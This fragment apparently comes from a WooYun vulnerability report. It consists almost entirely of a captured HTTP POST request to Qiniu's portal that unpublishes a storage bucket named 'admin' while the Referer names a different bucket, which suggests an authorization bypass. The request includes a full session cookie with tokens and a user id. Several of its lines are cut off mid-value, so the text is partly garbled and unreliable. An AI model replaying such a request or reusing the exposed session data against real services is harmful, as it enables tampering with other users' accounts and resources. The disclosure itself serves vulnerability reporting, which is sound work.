 raw params headers hex
POST /bucket/setting/unpublish HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://portal.qiniu.com/bucket/setting/basic?bucket=adminfw
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4
.NET4.0C; .NET4.0E)
Host: portal.qiniu.com
Content-Length: 49
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: _ga=GA1.2.730788058.1398059652; pgv_pvi=4611378176; pgv_si=s4978
PORTAL_SESSION=56769ad4f84ed4ed76d0b5d0b5dca19c50a07b15-%00_ID%3Addfe9bb
00_TS%3Asession%00%00uid%3A1380290132%00%00token_ac%3Aw6PQLatuvjv16mdiRO
0QWuuB6eEJdNI4wEjoVYiCoFrgtcfsvOh3NTciBddl555zZnpoHCL4uGmS5xJhp6ZM5b8XEO
QK3_4y1OjJ9RjF5DQPM8alJIw2OxyS22qWEOy23a-gSamaF-DxA_G_rjKA%3D%3D%00%00to
uB-WTRpaOj7YDYO0pydAxN2piv%00%00token_expire%3A1398214249%00
bucket=admin&domain=wooyunweige.qiniudn.com
www.wooyun.org